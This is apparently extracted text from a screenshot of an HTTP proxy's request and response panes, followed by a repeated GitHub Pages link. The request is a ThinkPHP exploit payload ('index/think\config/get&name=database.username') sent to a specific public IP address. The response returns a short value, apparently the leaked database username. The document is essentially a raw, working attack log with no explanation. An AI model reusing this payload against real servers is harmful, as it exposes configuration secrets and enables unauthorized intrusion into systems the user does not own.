 Request
Pretty Raw Hex
\n
1 POST /?s=index/think\config/get&name=database.username HTTP/1.1
2 Host: 103.106.188.58
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=bckbfn53ss1cgm1crhs1pirft7; think_var=zh-cn
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 15 Jun 2024 12:34:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 3
11
12 sss
https://peiqif4ck.github.io https://peiqif4ck.github.io https://peiqif4ck.github.io
https://peiqif4ck.github.io https://peiqif4ck.github.io
https://peiqif4ck.github.io https://peiqif4ck.github.io https://peiqif4ck.github.io
https://peiqif4ck.github.io https://peiqif4ck.github.io
https://peiqif4ck.github.io https://peiqif4ck.github.io https://peiqif4ck.github.io
https://peiqif4ck.github.io https://peiqif4ck.github.io